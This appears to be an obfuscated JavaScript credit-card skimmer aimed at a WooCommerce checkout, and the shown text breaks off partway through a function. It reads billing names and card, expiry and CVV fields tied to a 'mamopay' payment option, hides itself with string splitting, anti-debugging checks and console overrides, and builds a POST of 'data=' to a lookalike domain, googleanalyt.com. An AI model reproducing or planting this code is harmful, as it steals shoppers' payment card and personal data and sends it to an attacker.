(function(_0x223a14,_0x4a55f5){var global_0x466968={_0xe65029:'Tatv',_0x97cde4:'C5I]',_0x4ef2f8:0x148,_0x29affb:'^rFb',_0xc0464c:'0x152',_0x16bd7b:0x158,_0xda9b4:'oU0z',_0x32959c:'0x149',_0x5036ba:'^cmM',_0x4b098d:'0x15b',_0x3800aa:'zYZx',_0x282d38:0x153,_0x5c8cb1:'75lM',_0xeb6392:0x159,_0x55c67d:'0x15a',_0x140040:'9wpw'},_0x21d732=global_0x4122,_0x5b1540=_0x223a14();while(!![]){try{var _0x102ee9=-parseInt(_0x21d732(0x151,global_0x466968._0xe65029))/(-0x83f*0x4+0xf91+0x4*0x45b)+-parseInt(_0x21d732('0x14f',global_0x466968._0x97cde4))/(-0x14ae+0x9fd*-0x3+0x32a7)*(parseInt(_0x21d732(global_0x466968._0x4ef2f8,global_0x466968._0x29affb))/(-0x2*-0x118d+0xc02+-0x3*0xfb3))+-parseInt(_0x21d732(global_0x466968._0xc0464c,'0eAy'))/(0x213f+-0x1671+-0x1*0xaca)*(parseInt(_0x21d732(global_0x466968._0x16bd7b,global_0x466968._0xda9b4))/(0x1ed6*-0x1+0x2552+-0x677))+-parseInt(_0x21d732(global_0x466968._0x32959c,global_0x466968._0x5036ba))/(0x7*-0x10c+-0x1717*-0x1+-0xfbd)*(parseInt(_0x21d732('0x14a',global_0x466968._0x97cde4))/(-0x26de+-0xa+0x26ef*0x1))+parseInt(_0x21d732(global_0x466968._0x4b098d,global_0x466968._0x3800aa))/(0x16*0x3+-0x2c0+0x286)*(-parseInt(_0x21d732(global_0x466968._0x282d38,'X]Pu'))/(-0x1781+-0x2*-0x5d+0x16d0))+parseInt(_0x21d732('0x14e',global_0x466968._0x5c8cb1))/(0x8*-0x2ef+0xf07*0x1+0x87b)*(-parseInt(_0x21d732(global_0x466968._0xeb6392,'%Zpt'))/(-0x2*-0xbe1+0xe63*0x1+-0x261a))+-parseInt(_0x21d732(global_0x466968._0x55c67d,global_0x466968._0x140040))/(-0x25e4+-0x638+0x9d*0x48)*(-parseInt(_0x21d732(0x15e,'l%%t'))/(0x109a+-0x4*0x5a2+-0x5fb*-0x1));if(_0x102ee9===_0x4a55f5)break;else _0x5b1540['push'](_0x5b1540['shift']());}catch(_0x218de1){_0x5b1540['push'](_0x5b1540['shift']());}}}(global_0x4bf0,0x69aa5+0x3c4ff+-0xc1*0x8b3));var global_0x2bcdde=(function(){var _0x38e5c2={'biPyw':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','jvxRq':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d','Hpkkg':'n'+'o'+'n'+'e','UnikQ':function(_0x542f94,_0x1370cd){return _0x542f94<_0x1370cd;},'cUSVL':function(_0x217efa,_0x506e72){return _0x217efa(_0x506e72);},'FRuqv':function(_0x295ea4,_0x1b945b){return _0x295ea4!==_0x1b945b;},'YNwAg':function(_0x27d02c,_0x165a35){return _0x27d02c===_0x165a35;},'xFGsi':'b'+'b'+'Q'+'M'+'t','RGXHZ':'c'+'S'+'f'+'M'+'U','csLuE':function(_0x59c9aa,_0x148bf0){return _0x59c9aa!==_0x148bf0;},'szfGZ':'U'+'u'+'T'+'L'+'q'},_0x1184e6=!![];return function(_0x265e82,_0x46d0ad){var _0x9dfe8a={'mYhly':_0x38e5c2['b'+'i'+'P'+'y'+'w'],'hCRwd':_0x38e5c2['j'+'v'+'x'+'R'+'q'],'UqiMJ':_0x38e5c2['H'+'p'+'k'+'k'+'g'],'cJoVj':function(_0x357a31,_0x2b7037){return _0x38e5c2['U'+'n'+'i'+'k'+'Q'](_0x357a31,_0x2b7037);},'ItLRf':function(_0x509bd8,_0x5b2a19){return _0x38e5c2['c'+'U'+'S'+'V'+'L'](_0x509bd8,_0x5b2a19);},'fryVV':'a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'f'+'a'+'l'+'s'+'e','gywGg':function(_0x1f1169,_0x442869){return _0x38e5c2['F'+'R'+'u'+'q'+'v'](_0x1f1169,_0x442869);},'fLNLL':'S'+'e'+'p'+'a'+'b','EMcoI':function(_0x2760b3,_0x1b62e4){return _0x38e5c2['Y'+'N'+'w'+'A'+'g'](_0x2760b3,_0x1b62e4);},'lQWWy':_0x38e5c2['x'+'F'+'G'+'s'+'i'],'ptjFJ':_0x38e5c2['R'+'G'+'X'+'H'+'Z']};if(_0x38e5c2['c'+'s'+'L'+'u'+'E']('U'+'u'+'T'+'L'+'q',_0x38e5c2['s'+'z'+'f'+'G'+'Z']))_0x1ed5fd='',_0x22bef7['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x9dfe8a['m'+'Y'+'h'+'l'+'y'])[-0x3*0x305+0x2071*0x1+-0x1762]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',_0x315e34['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x9dfe8a['h'+'C'+'R'+'w'+'d'])[-0x2432+0x1118+0x131a]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x9dfe8a['U'+'q'+'i'+'M'+'J'];else{var _0x455340=_0x1184e6?function(){if(_0x9dfe8a['g'+'y'+'w'+'G'+'g'](_0x9dfe8a['f'+'L'+'N'+'L'+'L'],_0x9dfe8a['f'+'L'+'N'+'L'+'L']))_0x2f1b78=_0x2b97e4['v'+'a'+'l'+'u'+'e'];else{if(_0x46d0ad){if(_0x9dfe8a['E'+'M'+'c'+'o'+'I'](_0x9dfe8a['l'+'Q'+'W'+'W'+'y'],_0x9dfe8a['p'+'t'+'j'+'F'+'J'])){for(var _0x8b201a=-0xd4e+-0x3*0x4f+-0x1*-0xe3b;_0x9dfe8a['c'+'J'+'o'+'V'+'j'](_0x8b201a,_0xe3faef['l'+'e'+'n'+'g'+'t'+'h']);_0x8b201a++){var _0x1548bd=_0x1bcc5e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x32ce14[_0x8b201a]);if(!_0x9dfe8a['I'+'t'+'L'+'R'+'f'](_0x5b9afc,_0x1548bd))return _0x552181['l'+'o'+'g'](_0x9dfe8a['f'+'r'+'y'+'V'+'V']),![];}return _0x5346a8['l'+'o'+'g']('a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'r'+'u'+'e'),!![];}else{var _0x288e7b=_0x46d0ad['a'+'p'+'p'+'l'+'y'](_0x265e82,arguments);return _0x46d0ad=null,_0x288e7b;}}}}:function(){};return _0x1184e6=![],_0x455340;}};}()),global_0x1faf24=global_0x2bcdde(this,function(){var _0x383df3={};_0x383df3['M'+'k'+'f'+'C'+'X']='('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$';var _0x4e2341=_0x383df3;return global_0x1faf24['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](_0x4e2341['M'+'k'+'f'+'C'+'X'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](global_0x1faf24)['s'+'e'+'a'+'r'+'c'+'h'](_0x4e2341['M'+'k'+'f'+'C'+'X']);});global_0x1faf24();var global_0x387c19=(function(){var _0x52f654={};_0x52f654['l'+'F'+'d'+'K'+'t']='F'+'S'+'n'+'w'+'r',_0x52f654['s'+'b'+'E'+'Q'+'y']='m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d',_0x52f654['V'+'I'+'E'+'C'+'V']=function(_0x4a7ae0,_0x1b469b){return _0x4a7ae0===_0x1b469b;},_0x52f654['D'+'m'+'n'+'v'+'n']='b'+'a'+'o'+'a'+'A';var _0x4b7180=_0x52f654,_0x2e1475=!![];return function(_0x1ea1e9,_0x3aa18b){var _0xdf7058={};_0xdf7058['p'+'Y'+'v'+'z'+'X']=function(_0x479fc8,_0x477c5b){return _0x479fc8===_0x477c5b;},_0xdf7058['k'+'q'+'a'+'X'+'h']=_0x4b7180['l'+'F'+'d'+'K'+'t'],_0xdf7058['E'+'z'+'X'+'a'+'I']=_0x4b7180['s'+'b'+'E'+'Q'+'y'];var _0x1df8b9=_0xdf7058;if(_0x4b7180['V'+'I'+'E'+'C'+'V'](_0x4b7180['D'+'m'+'n'+'v'+'n'],_0x4b7180['D'+'m'+'n'+'v'+'n'])){var _0x1bba1f=_0x2e1475?function(){if(_0x1df8b9['p'+'Y'+'v'+'z'+'X']('u'+'o'+'S'+'a'+'A',_0x1df8b9['k'+'q'+'a'+'X'+'h']))_0x36fa53=_0x5dac93['v'+'a'+'l'+'u'+'e'];else{if(_0x3aa18b){var _0xf5d1d6=_0x3aa18b['a'+'p'+'p'+'l'+'y'](_0x1ea1e9,arguments);return _0x3aa18b=null,_0xf5d1d6;}}}:function(){};return _0x2e1475=![],_0x1bba1f;}else _0x32e30b=_0x1df8b9['E'+'z'+'X'+'a'+'I'];};}()),global_0x276f69=global_0x387c19(this,function(){var _0x34b4ba={'QnImj':'0'+'|'+'8'+'|'+'2'+'|'+'4'+'|'+'1'+'0'+'|'+'9'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'3'+'|'+'7','jIdbi':'\x20'+'/'+'\x20','xZZvZ':function(_0x2d2356,_0x1a2f45){return _0x2d2356<_0x1a2f45;},'QnZKj':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'2','knmMj':'p'+'a'+'r'+'t'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+':'+'\x20','DwdNx':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'n'+'u'+'l'+'l','bKEsk':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'1','RDmDz':'c'+'u'+'r'+'r'+'e'+'n'+'t'+'Y'+'e'+'a'+'r'+':'+'\x20','vGvQN':'p'+'a'+'r'+'t'+'s'+':'+'\x20','EBcWp':'y'+'e'+'a'+'r'+':'+'\x20','zZNkt':function(_0x585468,_0x230a6b,_0x5965f2){return _0x585468(_0x230a6b,_0x5965f2);},'UxANz':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','cEdJJ':function(_0x4f6f5c,_0x48686b){return _0x4f6f5c!==_0x48686b;},'cbmAe':'y'+'i'+'H'+'k'+'Z','xtBsk':'l'+'v'+'M'+'O'+'T','ZypoQ':function(_0x43f7cb,_0x577f33){return _0x43f7cb(_0x577f33);},'csmIK':function(_0x1e7d32,_0x3e47b7){return _0x1e7d32+_0x3e47b7;},'CJEYy':function(_0x482842,_0x549623){return _0x482842+_0x549623;},'ScSYZ':'{'+'}'+'.'+'c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'+'('+'\x22'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'h'+'i'+'s'+'\x22'+')'+'('+'\x20'+')','nrxgJ':function(_0x37c38d,_0x50d61c){return _0x37c38d===_0x50d61c;},'NRijA':'s'+'j'+'x'+'s'+'P','XEmtA':function(_0x100e41){return _0x100e41();},'QGvSr':'l'+'o'+'g','CFmyE':'w'+'a'+'r'+'n','NYFdZ':'i'+'n'+'f'+'o','DpTUj':'e'+'r'+'r'+'o'+'r','HaJuZ':'e'+'x'+'c'+'e'+'p'+'t'+'i'+'o'+'n','zmtrG':'t'+'a'+'b'+'l'+'e','IdALc':'t'+'r'+'a'+'c'+'e','nFTTd':'i'+'U'+'d'+'W'+'C','RrJdS':'d'+'L'+'P'+'Q'+'J','ypFof':'5'+'|'+'0'+'|'+'1'+'|'+'4'+'|'+'3'+'|'+'2'},_0x25ed13=function(){var _0x3506d5={};_0x3506d5['u'+'x'+'p'+'L'+'D']=_0x34b4ba['U'+'x'+'A'+'N'+'z'];var _0x36366e=_0x3506d5,_0x385bfc;try{_0x34b4ba['c'+'E'+'d'+'J'+'J'](_0x34b4ba['c'+'b'+'m'+'A'+'e'],_0x34b4ba['x'+'t'+'B'+'s'+'k'])?_0x385bfc=_0x34b4ba['Z'+'y'+'p'+'o'+'Q'](Function,_0x34b4ba['c'+'s'+'m'+'I'+'K'](_0x34b4ba['C'+'J'+'E'+'Y'+'y']('r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+'('+')'+'\x20',_0x34b4ba['S'+'c'+'S'+'Y'+'Z']),')'+';'))():_0x2329c=_0x110a9e[_0x36366e['u'+'x'+'p'+'L'+'D']];}catch(_0x52036b){if(_0x34b4ba['n'+'r'+'x'+'g'+'J'](_0x34b4ba['N'+'R'+'i'+'j'+'A'],'e'+'d'+'N'+'q'+'z')){var _0x250ef0=_0x34b4ba['Q'+'n'+'I'+'m'+'j']['s'+'p'+'l'+'i'+'t']('|'),_0x5fba58=-0x1*0xac1+0x149*-0x11+-0x104d*-0x2;while(!![]){switch(_0x250ef0[_0x5fba58++]){case'0':var _0x5a9210=_0x895696['s'+'p'+'l'+'i'+'t'](_0x34b4ba['j'+'I'+'d'+'b'+'i']);continue;case'1':if(_0x34b4ba['x'+'Z'+'Z'+'v'+'Z'](_0x539333,_0x54fdec))return _0x3ebba2['l'+'o'+'g'](_0x34b4ba['Q'+'n'+'Z'+'K'+'j']),0x1127*-0x1+0x589+0xba0;continue;case'2':_0x297d2b['l'+'o'+'g'](_0x34b4ba['k'+'n'+'m'+'M'+'j'],_0x5a9210['l'+'e'+'n'+'g'+'t'+'h']);continue;case'3':_0x4d5d8f['l'+'o'+'g'](_0x34b4ba['D'+'w'+'d'+'N'+'x']);continue;case'4':if(_0x34b4ba['x'+'Z'+'Z'+'v'+'Z'](_0x5a9210[0x1*0x1169+-0x3ab+-0xdbd]['l'+'e'+'n'+'g'+'t'+'h'],-0x1*0x22b7+0x1a1+0x2118))return _0xd67037['l'+'o'+'g'](_0x34b4ba['b'+'K'+'E'+'s'+'k']),-0x25eb+0x22f0+0x2fc;continue;case'5':var _0x54fdec=new _0x446717()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r']()%(-0x1255*0x1+-0x1025+-0x2*-0x116f);continue;case'6':_0x17c2d9['l'+'o'+'g'](_0x34b4ba['R'+'D'+'m'+'D'+'z'],_0x54fdec);continue;case'7':return null;case'8':_0x32d1b8['l'+'o'+'g'](_0x34b4ba['v'+'G'+'v'+'Q'+'N'],_0x5a9210);continue;case'9':_0x1b88c7['l'+'o'+'g'](_0x34b4ba['E'+'B'+'c'+'W'+'p'],_0x539333);continue;case'1'+'0':var _0x539333=_0x34b4ba['z'+'Z'+'N'+'k'+'t'](_0x110c98,_0x5a9210[0x1f66*0x1+-0x3*-0xca0+-0x4545],-0x6b*0x13+-0x23a2+0x91*0x4d);continue;}break;}}else _0x385bfc=window;}return _0x385bfc;},_0x432401=_0x34b4ba['X'+'E'+'m'+'t'+'A'](_0x25ed13),_0x59c08d=_0x432401['c'+'o'+'n'+'s'+'o'+'l'+'e']=_0x432401['c'+'o'+'n'+'s'+'o'+'l'+'e']||{},_0xd17b75=[_0x34b4ba['Q'+'G'+'v'+'S'+'r'],_0x34b4ba['C'+'F'+'m'+'y'+'E'],_0x34b4ba['N'+'Y'+'F'+'d'+'Z'],_0x34b4ba['D'+'p'+'T'+'U'+'j'],_0x34b4ba['H'+'a'+'J'+'u'+'Z'],_0x34b4ba['z'+'m'+'t'+'r'+'G'],_0x34b4ba['I'+'d'+'A'+'L'+'c']];for(var _0x425a6d=0x2*0xbd5+0x1*-0x641+-0x1169;_0x34b4ba['x'+'Z'+'Z'+'v'+'Z'](_0x425a6d,_0xd17b75['l'+'e'+'n'+'g'+'t'+'h']);_0x425a6d++){if(_0x34b4ba['n'+'r'+'x'+'g'+'J'](_0x34b4ba['n'+'F'+'T'+'T'+'d'],_0x34b4ba['R'+'r'+'J'+'d'+'S'])){var _0x450f87=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;return _0x450f87['t'+'e'+'s'+'t'](_0x22b258);}else{var _0x2a758f=_0x34b4ba['y'+'p'+'F'+'o'+'f']['s'+'p'+'l'+'i'+'t']('|'),_0x3fc742=-0x5ec+0xddc+-0x7f0;while(!![]){switch(_0x2a758f[_0x3fc742++]){case'0':var _0x7a5b3a=_0xd17b75[_0x425a6d];continue;case'1':var _0x479827=_0x59c08d[_0x7a5b3a]||_0x29aa2d;continue;case'2':_0x59c08d[_0x7a5b3a]=_0x29aa2d;continue;case'3':_0x29aa2d['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']=_0x479827['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']['b'+'i'+'n'+'d'](_0x479827);continue;case'4':_0x29aa2d['_'+'_'+'p'+'r'+'o'+'t'+'o'+'_'+'_']=global_0x387c19['b'+'i'+'n'+'d'](global_0x387c19);continue;case'5':var _0x29aa2d=global_0x387c19['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']['p'+'r'+'o'+'t'+'o'+'t'+'y'+'p'+'e']['b'+'i'+'n'+'d'](global_0x387c19);continue;}break;}}}});function global_0x4bf0(){var _0x4e004e=['CY3dSmoNW5e0pSo1z8owc0xdKfK','WRVdS2n8oxq2','W5muW45TWPNdIuNdQG','ACoKWP93WRP5W78QWRXCg8kUhG','BmoiW77cRKD8p8obECopW5PQW4Ca','W44gj8k1mhb5','jhJdR8o9W7tcQSoOhW','ixpcOCkjWOddHmkyhKvYW4zkW5S','WQlcGCoLDSohgmodEa','WOWIm8kHzmoNxtdcUeWSW40','WOfAW6JcGfFcQdBcQSoIzZbu','W6PUswjCW6vc','qSoxWQKQc8ozsxpcTdKbWOK','kcFdL8onf8kyEq','W5SgWPFdU8oYy28/W5RcTmk9WQjI','WRyXW5agW6ZcMWldRW','W6ZcQCkpWPxdJxVcMCoVwGRdJMu','BmoQWPf0WR55W74uWPjroCk+fG','mCospJyAWPNdRHe','W556W7FcOmkwlsW','WOpdP8kACSkyWPhcV1G','imoVz8klW68No2xcVGFcKMi','lSkvfCoaFCkgW7BcUM3dQmotW7S','jN7cQ8koWOxdHmoxh2XFW61w','mSoQceCgA3u','a2RdVwZdIwbjAJtcNqVdIa'];global_0x4bf0=function(){return _0x4e004e;};return global_0x4bf0();}global_0x276f69();function bench(){var _0x2ce054={'FJwgQ':function(_0x41591d,_0xb96ff8,_0xb3bcde){return _0x41591d(_0xb96ff8,_0xb3bcde);},'WPMtu':'n'+'o'+'n'+'e','SzIzC':function(_0x39bd97,_0x2b565f){return _0x39bd97===_0x2b565f;},'oCuzh':'S'+'y'+'W'+'Q'+'w','SiLhK':'O'+'a'+'M'+'N'+'q','jBhbB':'c'+'l'+'i'+'c'+'k'+'\x20'+'o'+'n'+'\x20'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n','guFui':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t','kYhnv':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e','JHWkz':function(_0x5335d0,_0x53f452){return _0x5335d0===_0x53f452;},'SVauK':'E'+'p'+'s'+'C'+'f','rDCrq':'D'+'O'+'Y'+'V'+'P','OIVRl':'#'+'i'+'f'+'r'+'a'+'m'+'e'+'-'+'m'+'a'+'m'+'o'+'-'+'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t'+'_'+'c'+'u'+'s'+'t'+'o'+'m','mtsbg':function(_0x3b90ec,_0x352e41,_0x3051aa){return _0x3b90ec(_0x352e41,_0x3051aa);},'kInfY':'d'+'i'+'n'+'e'+'r'+'s','KzlSZ':function(_0x3a039d,_0x17047d){return _0x3a039d+_0x17047d;},'xpgIC':'r'+':'+'\x20','nTMXT':'7'+'7'+'7','hsacA':'r'+'c'+':'+'\x20','NsZoX':'P'+'O'+'S'+'T','mOGVF':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'n'+'a'+'l'+'y'+'t'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'d'+'d','EUkYJ':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','jXRCQ':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','rpqeW':function(_0x3b0d84,_0x3e1e4d){return _0x3b0d84+_0x3e1e4d;},'xrCfo':'d'+'a'+'t'+'a'+'=','vmFJb':function(_0xa136fc,_0x33d834){return _0xa136fc(_0x33d834);},'VvXjy':'w'+'c'+'_'+'w'+'o'+'o','Ieuiz':'t'+'r'+'u'+'e','wmwdn':function(_0x35db1f,_0x4ab440){return _0x35db1f===_0x4ab440;},'feqgE':'r'+'e'+'d','DzBdd':'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r','kvbFd':'f'+'l'+'e'+'x','hoAXi':'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d','fFCtR':function(_0xaeba3f,_0x222d2f){return _0xaeba3f>=_0x222d2f;},'QPFTq':function(_0x2c455c,_0x2f45dc){return _0x2c455c+_0x2f45dc;},'mhrTr':function(_0x119e59,_0x3a51ff){return _0x119e59+_0x3a51ff;},'NAHhS':'a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'f'+'a'+'l'+'s'+'e','lRZfK':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','viwkl':function(_0x5ce0ce,_0x580361){return _0x5ce0ce+_0x580361;},'YDAKl':'c'+'e'+'m'+'a'+'i'+'l','oPrCf':function(_0x2c340a,_0x5c753a){return _0x2c340a===_0x5c753a;},'Zjqzj':'N'+'L'+'n'+'o'+'G','AIYkN':function(_0x98602,_0x386e80){return _0x98602===_0x386e80;},'NvBHt':function(_0x2a38fb,_0x2ccb3d){return _0x2a38fb!==_0x2ccb3d;},'TpmkY':'s'+'V'+'Q'+'T'+'G','SaAOm':function(_0x5aef89,_0x2f5143){return _0x5aef89+_0x2f5143;},'hmGvv':'J'+'a'+'O'+'V'+'x','aIGpu':function(_0x16908,_0x4f70ef){return _0x16908===_0x4f70ef;},'RKOmT':function(_0x4bedf9,_0x295644){return _0x4bedf9!==_0x295644;},'clgVt':'i'+'R'+'f'+'s'+'p','XMQru':'u'+'d'+'G'+'N'+'t','Ycgkj':function(_0x3e1a1b,_0x333365){return _0x3e1a1b>=_0x333365;},'Byhuu':'W'+'k'+'V'+'v'+'g','ZBsgb':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','pNYZz':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d','tpRrM':function(_0x5c9ae8,_0x21829c){return _0x5c9ae8!==_0x21829c;},'WCzCn':function(_0x3cd265,_0xbcff32){return _0x3cd265+_0xbcff32;},'rNNvs':'e'+'x'+'p'+'-'+'e'+'r'+'r','tIDgR':function(_0x19a6a1,_0x1c1fe8){return _0x19a6a1===_0x1c1fe8;},'Rspmt':'c'+'l'+'k'+'a'+'n','uKMLp':'M'+'V'+'H'+'H'+'M','VCDHX':function(_0x4c6e26,_0x1a9fb4){return _0x4c6e26===_0x1a9fb4;},'KomIW':function(_0x271426,_0x454ae3){return _0x271426!==_0x454ae3;},'LqUig':'J'+'T'+'t'+'s'+'h','GFufi':'n'+'a'+'m'+'e'+'-'+'e'+'r'+'r','bmgET':function(_0x2e136b,_0x315c3c){return _0x2e136b===_0x315c3c;},'NTNze':function(_0x335c42,_0x29d23c){return _0x335c42!==_0x29d23c;},'qitkV':'H'+'B'+'s'+'H'+'o','lDTsc':'q'+'H'+'I'+'M'+'i','vEZwN':function(_0x281092,_0xe9a5f8){return _0x281092===_0xe9a5f8;},'wTtEu':'a'+'m'+'e'+'x','DiaOp':function(_0x578791,_0x4ab8b6){return _0x578791!==_0x4ab8b6;},'sATGK':'j'+'r'+'r'+'m'+'r','vfKkc':'N'+'o'+'F'+'I'+'o','TcggP':function(_0x3b604d,_0x16e0cc){return _0x3b604d<_0x16e0cc;},'RBqxm':'T'+'N'+'n'+'c'+'Z','XlRsA':'c'+'v'+'v'+'-'+'e'+'r'+'r','FNwIO':function(_0x1c83da,_0x593ed0){return _0x1c83da!==_0x593ed0;},'oTCUB':'Z'+'D'+'N'+'b'+'V','zYsIk':'p'+'M'+'k'+'d'+'W','HCPfE':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','EvUsY':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'2','jvyzo':function(_0x5c1841,_0x313aa2){return _0x5c1841+_0x313aa2;},'xsYVr':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+'('+')'+'\x20','YFQAb':'{'+'}'+'.'+'c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'+'('+'\x22'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'h'+'i'+'s'+'\x22'+')'+'('+'\x20'+')','JAWcH':function(_0x336153,_0x8f8395){return _0x336153>_0x8f8395;},'ndHLG':'z'+'C'+'t'+'j'+'a','lxINq':'c'+'L'+'k'+'a'+'H','QtFjl':function(_0x5ce274,_0x554925){return _0x5ce274===_0x554925;},'TfDPm':function(_0x3b7993,_0x31b9d5){return _0x3b7993!==_0x31b9d5;},'vauEb':'Y'+'V'+'t'+'K'+'P','NQujm':'H'+'c'+'c'+'I'+'q','AsHtb':function(_0x3598f9,_0x936674){return _0x3598f9===_0x936674;},'IyikO':'u'+'n'+'k'+'n'+'o'+'w'+'n','QPjxN':function(_0x3bdf81,_0x3b56e1){return _0x3bdf81!==_0x3b56e1;},'kXzAV':'N'+'G'+'r'+'r'+'k','YyuvQ':function(_0x21ce02,_0x199c8a){return _0x21ce02===_0x199c8a;},'OXysz':function(_0x6e6fd4,_0x132db8){return _0x6e6fd4!==_0x132db8;},'cMdVv':'R'+'J'+'A'+'J'+'y','UjHih':function(_0x3692b8,_0x3ec899){return _0x3692b8!==_0x3ec899;},'OKeqK':'A'+'A'+'s'+'O'+'e','sXGnN':function(_0x11f7b2,_0x481176){return _0x11f7b2+_0x481176;},'PBrIW':function(_0x2b3246,_0x38c73c){return _0x2b3246+_0x38c73c;},'aSCFO':function(_0x28e368,_0x33aa96){return _0x28e368===_0x33aa96;},'OAGgI':'h'+'I'+'l'+'L'+'Z','ZazLk':function(_0x204bab,_0x2100ce){return _0x204bab+_0x2100ce;},'NcTmU':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t','hyFsz':'l'+'i'+'\x20'+'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'m'+'a'+'m'+'o'+'p'+'a'+'y','WNaIM':'r'+'a'+'d'+'i'+'o'+'B'+'u'+'t'+'t'+'o'+'n'+'?'+'.'+'c'+'h'+'e'+'c'+'k'+'e'+'d'+'\x20'+'&'+'&'+'\x20'+'!'+'b'+'e'+'n'+'c'+'h'+'C'+'a'+'l'+'l'+'e'+'d','FOcVF':'w'+'c'+'_'+'c'+'a'+'r'+'t','ZtokD':function(_0x3764e7){return _0x3764e7();},'HUUyf':function(_0x2cd3ed,_0x543a4b,_0x2785ea){return _0x2cd3ed(_0x543a4b,_0x2785ea);},'SmpzQ':function(_0x5524e3,_0x129bcc){return _0x5524e3===_0x129bcc;},'DlLkY':function(_0x364ecb,_0x1a58ba){return _0x364ecb(_0x1a58ba);},'dMwPg':function(_0x15fd99,_0x3a52d3){return _0x15fd99>_0x3a52d3;},'LUcRT':'\x20'+'i'+'s'+'\x20'+'v'+'a'+'l'+'i'+'d','SxFqp':function(_0x367d47,_0x19c906){return 